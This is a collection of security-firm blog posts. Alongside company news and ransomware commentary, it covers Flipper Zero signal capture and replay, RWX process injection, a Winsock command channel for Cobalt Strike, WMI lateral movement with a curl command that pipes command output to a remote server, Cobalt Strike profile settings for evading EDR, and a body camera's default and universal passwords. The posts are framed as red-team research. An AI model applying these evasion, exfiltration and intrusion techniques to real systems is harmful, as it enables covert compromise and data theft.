Embracing ChatGPT

In the article “Embracing ChatGPT? Pay Attention To These Cybersecurity Concerns” written by Greg Hatcher, the CEO of White Knight Labs, Hatcher elaborates on the cybersecurity concerns that come with AI platforms like ChatGPT. ChatGPT, despite its beneficial use in generating a variety of written content, is evolving into a significant cybersecurity concern due to its capacity to continuously learn and adapt according to the input that users feed into it. The system’s vulnerability to breaches is profound due to its foundation on open-source software. This allows potential hackers to inspect, modify, and enhance the original code. Despite open-source software’s potential benefits of fostering innovation through collaboration, it also provides an open door for malicious individuals to adapt the code for their dubious intentions. Hatcher cites a data breach at OpenAI as an example of these concerns. Also, ChatGPT poses a threat to data security as AI inevitably stores large amounts of data and could generate threats like biases and inaccuracies due to the user inputs. Another serious concern is the potential exploitation of ChatGPT for the creation of phishing emails. Additionally, ChatGPT and most AI are developing without human supervision, adding to its potential misuse. Mixed with the capabilities of White Knight Labs, it becomes evident how such entities can play a significant role in identifying and remedying these vulnerabilities. As a cybersecurity consultancy that crafts a team of security professionals to aid organizations in identifying security vulnerabilities, White Knight Labs could no doubt assist in the scrutiny and hardening of AI systems like ChatGPT. By deploying a risk-based approach to such AI platforms, White Knight Labs can analyze various attack vectors and help safeguard the integrity and privacy of both organizations and users alike. Services like penetration testing, web application security assessments, and cloud pen testing would be crucial in providing security measures for AI programs and the systems they inhabit. By applying their cybersecurity expertise, White Knight Labs can address and mitigate the security risks associated with such open-source AI systems.
Flipper Zero and 433MHz Hacking – Part 1

What is the Flipper Zero? The Flipper Zero can best be described as a hardware hacking multi-tool. The Flipper Zero is an open-sourced hardware, hand-held device. The ability to explore and access RFID, the 433 Mhz spectrum, GPIO pins, UART, USB, NFC, infrared, and more is self-contained in a portable “to-go” device. What is the 433 MHz spectrum? Different countries set aside different parts of the radio spectrum that may be used by low-power devices (LPD) for license-free radio transmission. UHF 433.050 to 434.790 MHz is set aside in the United States for this purpose. This enables things like garage door openers, home security systems, and other short-range radio-controlled devices to work. In the United States, the Federal Communication Commission (FCC) is the government agency responsible for regulating and enforcing laws around the use of the electromagnetic spectrum. Minus a few exceptions, United States 47 CFR 15.201 defines and requires “intentional radiators” to be certified, and 47 CFR 15.240 outlines requirements for such devices. 433 MHz Recon (T1596, T1592.001) Because “intentional radiators” operating in the 433 – 434 MHz spectrum must be certified, various certification records are publicly available via the FCC’s website. If you look at virtually any electronic device, usually imprinted in plastic or on a label, you will find a string that starts with FCC ID: followed by an ID number. The image on the left shows the FCC ID for a security system’s keypad. The FCC has an online “Equipment Authorization Search” site, making it fairly simple to look up FCC IDs. Click to increase size If you have never used this site before, the dash symbol ( – ) must be prepended to the Product Code, at the time of this writing. If omitted, the search will likely fail. Once the search results load, you will see something like this: Here we can see the application history and the frequency range this device is certified to operate within. Clicking on “Details” presents us with several documents that can be very useful for OSINT/Recon activities. By law, manufacturers are allowed to keep certain details confidential, so it is not unusual to see a “Confidentiality” letter attached to the application. The Confidentiality letter outlines what was withheld and, in this case, it looks like schematics, block diagrams, and operational descriptions were all withheld. The “Internal Photos” is a great resource for providing an overview of what the printed circuit board (PCB) looks like and what (if any) debug taps may exist. It also provides indirect clues on how the device may be assembled and, thus, how it may be disassembled, thereby reducing the risk of “breaking” the device before you get to test it. If you don’t already have it, the “User Manual” can be a great resource. Having the user manual on hand can be very helpful. You can often find default credentials, Admin IP addresses, and other useful things in it. The “test reports” are often a wealth of information. Sometimes we can learn what modulation is being used, in this case Frequency Shift Keying (FSK), as well as the bandwidth and other useful details. In some cases, you may also find FCC IDs for other devices the product may contain (IoT inception). Below is the base station the example keypad connects to. If you are having difficulties locating a chip or component, the test report may contain references, model/part numbers, or other clues to help you out. At this point, it becomes an iterative process of finding the FCC ID, looking it up, going through the documents, and repeating as necessary. Capturing some data! So far, we have done our homework. We have learned this keypad communicates on 433.92, the device uses FSK, and the expected bandwidth will be around 37.074 KHz. Image Credit: https://docs.flipperzero.one/sub-ghz/read The Flipper Zero comes with a frequency analyzer. To access it, go to Main Menu > Sub-GHz > Frequency Analyzer. With the Flipper Zero close to the keypad, perform an action that instantiates a wireless signal. Sure enough, when we test the keypad in the above example, we get a value (+/-) of 433.92. To capture data we need to go to the “Read Raw” menu. Main Menu > Sub-GHz > Read Raw Image Credit: https://docs.flipperzero.one/sub-ghz/read-raw We need to enter the config menu and make sure the Frequency is set to 433.92. The Flipper Zero supports two FSK modes: For now, let’s select FM238 and let’s set the RSSI threshold to -70.0. With the configuration set, we are now ready to capture! When we replay this, the base station responds with an error/warning “Wireless Interference Detected.” The device will likely use some checks to prevent direct replay attacks. A common method is to use rolling codes. In the next chapter, we will dive more into how we can decode and begin to make sense of what is happening behind the scenes.
Ransomware Payments

The article “How ransomware gangs negotiate payments” by Kolawole Samuel Adebayo on Fast Company, discusses the intricacies behind ransomware attacks and the methods used by attackers to negotiate payments. The CEO of White Knight Labs, Greg Hatcher, contributes to the article with his expert insights. According to Greg Hatcher, ransomware attackers typically dictate the method of communication and payment, which is almost always Tor and cryptocurrency due to the anonymity those platforms provide. He explains that the encrypted data from the victim’s critical systems allows attackers to swiftly define these communication and payment channels. Hatcher also describes the challenges involved in tracing illicit ransom payments. Even with the public ledger characteristic of blockchain technologies, tracing these transactions remains an “expensive and time-intensive” task. This is primarily due to the multitude of wallets involved in the transactions and the overall anonymity that cryptocurrencies present, making it difficult to follow the money trail. Greg Hatcher provides valuable insights into the shadowy mechanics of ransomware negotiations and the accompanying challenges involved in fighting this growing form of cybercrime.
Mockingjay Memory Allocation Primitive
A new post from Security Joes brought attention to a process injection technique previously underutilized in offensive security. The RWX injection primitive, now dubbed “Mockingjay,” offers attackers an advantage to evade unbacked executable memory detection. The core idea behind this technique, reusing RWX regions from legitimate modules, is a valuable alternative to existing memory allocation and protection primitives. The success of injection into RWX memory depends heavily on the module and memory region selected by the operator. RWX injection is similar to module stomping but may require novel detection techniques in optimal scenarios. Packed binaries are the most common targets for this technique. This blog offers guidance for selecting the appropriate targets, along with an enumeration script and a functional injection template. Previous Work To be clear, I did not develop this technique or even popularize it. I had success with RWX injection in the past, and now that it has become popular again, a post seemed justified. The initial idea for RWX injection appears to have originated from Unknown Cheats. A 2018 post from namazo describes an anticheat bypass to avoid detections that rely on pointers to unbacked memory. A working injector was uploaded to GitHub a year later. Most recently, Security Joes uploaded their blog post on “Mockingjay,” which generated interest in the security community. RWX Injection Process injection requires three to four primitives: 1. Allocate or find memory for code. 2. Write code to the memory. 3. Change the memory permissions (may not be required if already executable). 4. Execute the code. RWX injection fulfills steps one and three. You will still need to write code to the RWX region and execute it. Using a module with RWX memory is beneficial because an executable on disk backs it. Module stomping also takes advantage of this attribute, but it’s more likely vendors can validate the data of memory that isn’t meant to be writeable. To prevent this technique, some anticheat vendors apparently blocked all DLLs with RWX memory regions and made exceptions as necessary. This is an excellent solution for protecting a single application, but it likely isn’t an option for security vendors. Discovering Module Targets Potential targets of this attack are PE files with at least one section marked RWX by its characteristic flags in the PE header. – IMAGE_SCN_MEM_EXECUTE – 0x20000000 – IMAGE_SCN_MEM_READ – 0x40000000 – IMAGE_SCN_MEM_WRITE – 0x80000000 We can search for this manually with a tool such as PE-bear. The “Characteristics” column of the “Section Hdrs” tab conveniently lists the value for each section and translates it to the familiar “RWX” format. The manual process is slow, but we can automate it using the pefile Python package. This programmatic method can also check whether the module is signed and retrieve the region and raw data sizes. We uploaded a Python script to GitHub with these capabilities. The best option would be a signed DLL with enough space to hold shellcode and only a minimal amount of raw data. However, any PE file with an RWX memory region may work. These criteria only reduce the likelihood of detection or instability and improve operational usefulness. It’s important to consider the effects of loading a module to ensure process safety. For instance, if a target DLL is injected, its DllMain function may run and impact the host process. No affected PE files were found in C:\Windows\System32 on Windows 11, but we identified signed third-party modules that met the criteria. – ISSetup.dll (.rsrc) – 135KB – PEbiosinterface32.dll (UPX0) – 4.3MB – libnxusb.dll (.textbss) – 1MB – GoTo Opener.exe (UPX0) – 839KB – Spotify.exe (.data) – 6.8MB PEbiosinterface32.dll is similar to the example in namazo’s blog post. Any PE file packed with UPX (and likely any other packer) is a potential target for the technique. POC You can find our local and remote injection templates on GitHub. RWX injection is straightforward once you have identified a suitable target. In either local or remote injection, the process is as follows. 1. Load the identified module into a target process. 2. Calculate the virtual address of the RWX section using the module base address and RVA of the target section. 3. Copy shellcode to the RWX section. 4. Initiate execution of the shellcode. As you can tell, the methodology has room for substantial variation. Our templates demonstrate a simple method for testing, but the primitives used for module load, memory write, and execution could easily be replaced. The code shows the RWX injection technique but likely won’t bypass any security products without modifying the other primitives. Closing Thoughts Although not a new concept, RWX injection has been overlooked by security professionals until recently. Awareness of public techniques is crucial to ensure security vendors effectively address them. While this memory allocation and protection primitive may be difficult to detect, there are still opportunities for defenders to identify execution methods or post-exploitation activity. Credits – Apparent origin of RWX injection: [Release] Some internal detection vectors bypass (unknowncheats.me) – Recent blog that brought attention to the technique: Process Mockingjay: Echoing RWX In Userland To Achieve Code Execution (securityjoes.com)
Developing Winsock Communication in Malware
Winsock is an API (Application Programming Interface) that provides a standardized interface for network programming in the Windows operating system. It enables applications to establish network connections and send and receive data over various protocols such as TCP/IP, UDP, and more. The flexibility and wide adoption of Winsock makes it an attractive choice for malware authors seeking to establish covert communication channels. In this article, we will explore a sample code that demonstrates a basic implementation of end-to-end communication using the Winsock protocol. As the code is ported to BOF, it replaces the default Named Pipes that Cobalt Strike uses with Winsock. Initializing the Winsock server // Initialize WinsockWSAStartup(MAKEWORD(2, 2), &wsaData) != 0; This code initializes the Winsock library by calling the WSAStartup function. These lines set up the server’s address and port information and bind the socket to this address. The code assigns the address family (AF_INET for IPv4) to serverAddress.sin_family. INADDR_ANY is used to bind the socket to all available network interfaces on the server machine, allowing it to accept connections from any IP address. The port number is set to SERVER_PORT using serverAddress.sin_port. The htons function is used to convert the port number to network byte order. The bind function is then called to associate the socket with the server address and port. It takes the socket descriptor (serverSocket), a pointer to the server address structure ((struct sockaddr*)&serverAddress), and the size of the server address structure (sizeof(serverAddress)). bind(serverSocket, (struct sockaddr*)&serverAddress, sizeof(serverAddress); // Listen for incoming connectionslisten(serverSocket, SOMAXCONN); The listen function puts the server socket into a passive listening state. The serverSocket parameter is the socket descriptor that was previously created and bound. SOMAXCONN represents the maximum number of clients that can wait to be accepted by the server. Retrieving the command The code enters a while loop that continues indefinitely until the entire message is received or an error occurs. The recv function is called to receive data from the client socket. It reads data into the buffer starting from the current position buffer + totalBytesRead. It specifies the maximum number of bytes to read as MAX_BUFFER_SIZE – totalBytesRead. The purpose of this code is to read a message sent by the client in chunks until the entire message is received. It allows for the reception of messages that may be larger than the buffer size (MAX_BUFFER_SIZE) by reading the data in multiple iterations. Executing commands The CreateProcessA function is used to create a new process and allows you to specify the command-line parameters for the process. The first parameter NULL specifies that the new process will inherit the environment variables of the calling process. The second parameter (LPSTR)command specifies the command-line string that determines the executable and its arguments. Once executed, ReadFile is used to parse the output at the end of the pipe. Sending the output back This line extracts the socket descriptor from the clientSocketPtr pointer and assigns it to the variable clientSocket. The clientSocketPtr is a void pointer that points to the memory location where the socket descriptor is stored. By using type casting (SOCKET*), the code interprets the pointer value as a pointer to a SOCKET data type and dereferences it to obtain the actual socket descriptor value. This socket descriptor represents the connection between the server and the client. The == SOCKET_ERROR part is a comparison that checks if the return value of the send function is equal to SOCKET_ERROR. This comparison is commonly used to check if the send operation encountered an error. If the comparison is true, it indicates that there was an error in sending the data. Network analysis In our public repository we were able to replace the default Named Pipe communication that Cobalt Strike uses with Winsocket. After loading the CNA script, using “socky” command and the first argument, which is the command to be executed, we are able to send and receive the desired output via Winsocket: For each command sent, it will create 11 packets for the end-to-end communication. In this case we filtered the results to display only the TCP Port 8888 (the port we are using for the communication): Analyzing the packets easily leads to the commands and the results (as no encryption was used). Conclusion In conclusion, this article has provided an overview of Winsock, an API that facilitates network programming in the Windows operating system. Throughout the article, we have examined a sample code that demonstrates a basic implementation of end-to-end communication using the Winsock protocol. By porting the code to BOF (Beacon Object Files), it replaces the default Named Pipes utilized by Cobalt Strike with Winsock. The whole project can be found in our repository.
Offensive Development Training Course in South Dakota – October 17 & 18

On October 17 & 18, 2023 we’ll be offering an Offensive Development training course at the Wild West Hackin’ Fest in Deadwood, SD. Register to attend in person or for those that can’t get there, virtual attendance will also be accommodated. Click the button below for more information.
Adversary Village @ CloudCon 2023 – July 24 & 25

White Knight Labs was at CloudCon 2023 presented by CSA West Michigan.
Security & Risk Assessment: Boblov KJ21

I was recently browsing a large online retailer and came across this headline for a product: BOBLOV KJ21 Body Camera, 1296P Body Wearable Camera Support Memory Expand Max 128G 8-10Hours Recording Police Body Camera Lightweight and Portable Easy to Operate Clear Night Vision … (emphasis added) As a former police officer, now a security researcher with a keen interest in IoT targets, I was intrigued by “Boblov” – a name I had never encountered. I conducted some open-source intelligence (OSINT) research. I discovered from multiple sources, including the UK’s Intellectual Property Office and Boblov’s “About Us” page, that Boblov seems to be a brand under Shenzhen Lvyouyou Technology Co. Ltd. However, a preliminary search yielded little information about Shenzhen Lvyouyou Technology Co. Ltd. The Boblov brand has a website at Boblov.com, which as of this writing, the domain register was listed as “Alibaba Cloud Computing (Beijing) Co., Ltd.” Boblov’s product page for the KJ21, and their Facebook page (BOBLOVGlobal), openly advertise their range of products as “Police” body cameras. A particular Facebook post (left image, click for larger view) showcases the KJ21, accompanied by hashtags “police” and “bodycamera.” On initial viewing, the imagery might strike someone as somewhat “tactical” or “law enforcement” oriented. However, upon closer examination of the video, it became evident that there was something off about this impression. By pausing and zooming in on the footage, it became clear that the person featured wasn’t law enforcement but a private Bail Bonds agent, often colloquially known as a “bounty hunter.” While such agents provide an essential service for the companies they work for, they are not “police” or state agents. In another striking example of Boblov seemingly failing to comprehend the market they are presumably targeting, this Facebook post (right image, click for larger view), at a superficial glance, might seem to feature someone who could pass for an official. However, the absence of identifiers such as a badge, name tag, and patches, along with the context of the photo, clearly indicates that this individual is not operating in an official law enforcement capacity. Nevertheless, Boblov’s caption of “Hero” coupled with the hashtag “#lawenforcement” comes across as perplexing. By this point, I had discovered that Boblov, a brand owned by a Chinese entity with no significant online presence, was advertising “Police Body Cameras.” However, their marketing team seemed to struggle to locate actual law enforcement officers to demonstrate their product. Alternatively, it appeared that this company, which marketed and sold “law enforcement” products in the US, did not fully comprehend the definition and composition of law enforcement. As I dug further, I came across a customer asking for help because they could not reset their password to get into their device. Boblov’s answer: “We could send you the universal password….” Click for larger Excellent. I’m sold. I got myself a KJ21. Let the fun begin. Assessment Purpose and Conditions The security and risk assessment on the Boblov KJ21, referred to hereafter as “the target,” was a “black box” examination. The only information used was that which could be obtained through open sources. This risk and security assessment aims to produce a structured qualitative evaluation of the target that can assist others in making informed decisions about risk. Notably, due to pre-engagement research that repeatedly suggested that the target is suitable for law enforcement use or is already employed in a security or law enforcement setting, the adopted information security standards and controls are reflective of this operational environment. Various tables at the end of this report provide further definitions and context. Scope The scope of the assessment assessed the effectiveness of the target’s controls to eliminate or mitigate external or internal threats from exploiting vulnerabilities. Should the target’s control fail, the result could be: Boblov KJ21: Target Information The Boblov K21 (“the target”) is a compact device with a rounded rectangular shape, measuring 2.95 x 2.17 x 0.98 inches and weighing approximately 14.5 ounces. The target has a USB port and a TransFlash (TF) Card slot for connectivity and storage. The camera is on the “front” side of the device, while the “rear” side features an LCD screen. Below the screen are four control buttons for reviewing video and audio content, viewing pictures, and adjusting settings. In addition, a reset button is tucked away, accessible with a small paperclip or similar pin-like objects. The device is held together by four screws – two on the front and two on the back – hidden beneath easily removable rubber plugs. You can use an unfolded paperclip to dislodge these plugs. Although a precision screwdriver kit would be handy for unscrewing, once the screws are out, the KJ21 can be conveniently opened. The following items were identified on the circuit board: #1 XT25F32B-S Quad IO Serial NOR Flash #2 WST 8339P-4 649395188A2231 #3 TF Card Housing #4 ETA40543 A283I (1.2A/16V Fully Integrated Linear Charger for 1 Cell 4.35V Li-ion Battery) #5 USB Input Click for larger XT25F32B-S Quad IO Serial NOR Flash As of this writing, the current version 1.3 of flashrom does not support the XT25F32B. Using the datasheet, I managed to customize flashrom and get it working. I provide the code you can add to the flashrom source and rebuild if desired. Though the contents could ultimately be dumped, this ultimately proved unnecessary. Click for larger TF Card Storage The target formats the TF Card using FAT32. At the root level, there are three main objects: The TF Card is not encrypted when the device password is set and enabled. Because of this, removing the card and mounting it as just a regular TF Card allows full control of the card’s contents. Device Password By default, the target’s password is disabled. When enabled, the default password is 000000. The operator can change the target’s password to any 0-9A-Z string that is six characters long. The effect of setting a password: During the assessment, the “universal” password was discovered to be: 888888 Target USB Computer Connection When
Navigating Stealthy WMI Lateral Movement
Introduction In this article, we’ll look at a Python script that uses Windows Management Instrumentation (WMI) to remotely control a target computer. The script makes use of COM to communicate with the WMI infrastructure and perform administrative tasks. Using different classes, we will explore different approaches to execute shell commands and observe how each approach works in the background and how they look in the Event Viewer. All the scripts used in the article are published in our Github repository. Win32_Process Class Overview The Win32_Process WMI class represents a process on an operating system. It is the most straightforward way of executing a shell command via WMI. The script starts by importing the WMI module, which provides a Python interface for interacting with the WMI service. A WMI connection is established with the specified target computer, utilizing the provided authentication details (username and password). To execute the command, the script utilizes the Win32_Process class provided by WMI. The Create method of this class is called, with the CommandLine parameter set to the desired command. Impacket’s version of Wmiexec uses this class; however, several articles state that the process relationship involving a parent process known as WMIPRVSE.EXE. and its child process CMD.EXE or POWERSHELL.EXE is a red flag. In order to avoid this behavior, we will use another class, which is mentioned below. If you take a look at the Event Viewer, an Event with ID 4688 will be created. Analyzing this event will reveal the executed command: Win32_ScheduledJob Class Overview Approaching code execution via ScheduledJob might be a better way, as it is not relying on port 139 and 445 (some antivirus software heavily monitors these ports). Instead, it drops the SMB connection function to use Win32_ScheduledJob class to execute commands. It is worth noting that this class works by default on Windows versions under NT6 (Windows Server 2003 and prior). This is because the following registry should be created: Key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\Configuration Name: EnableAt Type: REG_DWORD Value: 1 Fortunately, WMI provides a class called StdRegProv for interacting with the Windows Registry. With this in hand, we can do a variety of things – including retrieval, creation, deletion and modification of keys and values. We can use the following code to create the required registry key: After the execution, we are able to see the newly created registry: We can now continue with creating the scheduled task. The following script calculates the start time for the scheduled job, which is set to one minute from the current time. change_date_time = datetime.datetime.now() + datetime.timedelta(minutes=1)begin_time = change_date_time.strftime(‘%Y%m%d%H%M%S.000000+100′) The script then utilizes the Win32_ScheduledJob class to create a scheduled job, specifying the command to execute and the start time. job_id, result = c.Win32_ScheduledJob.Create(Command=“cmd /c ipconfig”, StartTime=begin_time) Win32_ScheduledJob Limitations While this technique might be much better and stealthier, the attacker may need to restart the target’s machine to make the setting effective (apply the changed registry). Because Win32_ScheduledJob is based on the NetScheduleJobGetInfo Win32 API (which is no longer available for use as of Windows 8), you cannot use this class in conjunction with the Task Scheduler. Exfiltrating the Data WMI has limitations on parsing the command output as there is no Microsoft-supported way to receive the data, so attackers must find a workaround for this issue. The most popular exfiltration technique that most of the open-source projects use are by redirecting the command’s output in a text file on the remote host’s local ADMIN$ share. One great example is the impacket’s code. However, generating a random-named text file on the ADMIN$ share is quite suspicious. A good simple solution would be to pipe the output on an HTTPS server. This way we avoid writing to the disk and we securely transmit the data in an encrypted HTTP server. This can be achieved by executing the following command: cmd /Q /c <my command> | curl -X POST -k -H ‘Content-Type: text/plain’ –data-binary @- https://myhttpserver A simple Python script is used to create a SSL-supported HTTP server: Below you can see the tool in action against a target with a fully-updated Sophos EDR installed: Conclusion Win32_ScheduledJob is a better, stealthier way of performing lateral movement to the target; however, modifying the registry does require the target restart the machine. Also the Windows version has to be Windows 8 or lower (according to Microsoft). On the other hand, Win32_Process works out of the box. But, as already discussed on the article, this method leads to IOCs such as CMD.EXE being spawned as a child process of WMIPRVSE.EXE All the scripts used in the article are published in our Github repository. References https://github.com/XiaoliChan/wmiexec-RegOuthttps://learn.microsoft.com/en-us/windows/win32/cimwin32prov/win32-scheduledjobhttps://www.crowdstrike.com/blog/how-to-detect-and-prevent-impackets-wmiexec/
Unleashing the Unseen: Harnessing the Power of Cobalt Strike Profiles for EDR Evasion
In this blog post, we will go through the importance of each profile’s option, and explore the differences between default and customized Malleable C2 profiles used in the Cobalt Strike framework. In doing so, we demonstrate how the Malleable C2 profile lends versatility to Cobalt Strike. We will also take a step further by improving the existing open-source profiles to make Red-Team engagements more OPSEC-safe. All the scripts and the final profiles used for bypasses are published in our Github repository. The article assumes that you are familiar with the fundamentals of flexible C2 and is meant to serve as a guide for developing and improving Malleable C2 profiles. The profile found at (https://github.com/xx0hcd/Malleable-C2-Profiles/blob/master/normal/amazon_events.profile) is used as a reference profile. Cobalt Strike 4.8 was used during the test cases and we are also going to use our project code for the Shellcode injection. The existing profiles are good enough to bypass most of the Antivirus products as well as EDR solutions; however, more improvements can be made in order to make it an OPSEC-safe profile and to bypass some of the most popular YARA rules. Bypassing memory scanners The recent versions of Cobalt Strike have made it so easy for the operators to bypass memory scanners like BeaconEye and Hunt-Sleeping-Beacons. The following option will make this bypass possible: set sleep_mask “true”; By enabling this option, Cobalt Strike will XOR the heap and every image section of its beacon prior to sleeping, leaving no string or data unprotected in the beacon’s memory. As a result, no detection is made by any of the mentioned tools. BeaconEye also fails to find the malicious process with the sleeping Beacon: While it bypassed the memory scanners, cross-referencing the memory regions, we find that it leads us straight to the beacon payload in memory. This demonstrates that, since the beacon was where the API call originated, execution will return there once the WaitForSingleObjectEx function is finished. The reference to a memory address rather than an exported function is a red flag. Both automatic tooling and manual analysis can detect this. It is highly recommended to enable “stack spoof” using the Artifact Kit in order to prevent such IOC. It is worthwhile to enable this option even though it is not a part of the malleable profile. The spoofing mechanism must be enabled by setting the fifth argument to true: During the compilation, a .CNA file will be generated and that has to be imported in Cobalt Strike. Once imported, the changes are applied to the new generated payloads. Let’s analyze the Beacon again: The difference is very noticeable. The thread stacks are spoofed, leaving no trace of memory address references. It should also be mentioned that Cobalt Strike added stack spoofing to the arsenal kit in June 2021. However, it was found that the call stack spoofing only applied to exe/dll artifacts created using the artifact kit, not to beacons injected via shellcode in an injected thread. They are therefore unlikely to be effective in obscuring the beacon in memory. Bypassing static signatures It is time to test how well the beacon will perform against static signature scanners. Enabling the following feature will remove most of the strings stored in the beacon’s heap: set obfuscate “true”; Once the profile is applied to Cobalt Strike, generate a raw shellcode and put it in the Shellcode loader’s code. Once the EXE was compiled, we analyzed the differences in the stored strings: During many test cases we realized that the beacon still gets detected even if it is using heavy-customized profiles (including obfuscate). Using ThreadCheck we realized that msvcrt string is being identified as “bad bytes”: This is indeed a string found in Beacon’s heap. The obfuscate option isn’t fully removing every possible string: So let’s slightly modify our profile to remove such suspicious strings: This didn’t help much as the strings were still found in the heap. We might need to take a different approach to solve this problem. Clang++ to the rescue Different compilers have their own set of optimizations and flags that can be used to tailor the output for specific use cases. By experimenting with different compilers, users can achieve better performance and potentially bypass more AV/EDR systems. For example, Clang++ provides several optimization flags that can help reduce the size of the compiled code, while GCC (G++) is known for its high-performance optimization capabilities. By using different compilers, users can achieve a unique executable that can evade detection: The string msvcrt.dll is not shown anymore, resulting in Windows Defender being bypassed: Testing it against various Antivirus products leads to some promising results (bear in mind that an unencrypted shellcode was used): Removing strings is never enough Although having obfuscate enabled in our profile, we were still able to detect lots of strings inside the beacon’s stack: We modified the profile a little by adding the following options to remove all the mentioned strings: Problem solved! The strings no longer exist in the stack. Prepend OPCODES This option will append the opcodes you put in the profile in the beginning of the generated raw shellcode. So you must create a fully working shellcode in order not to crash the beacon when executed. Basically we have to create a junk assembly code that won’t affect the original shellcode. We can simply use a series of “0x90” (NOP) instructions, or even better, a dynamic combination of the following assembly instructions’ list: Pick a unique combination (by shuffling the instructions or by adding/removing them) and lastly, convert it to \x format to make it compatible with the profile. In this case, we took the instruction list as it is, so the final junky shellcode will look like the following when converted to the proper format: We took this a step further by automating the whole process with a simple python script. The code will generate a random junk shellcode that you can use on the prepend option: When generating the raw shellcode again with the changed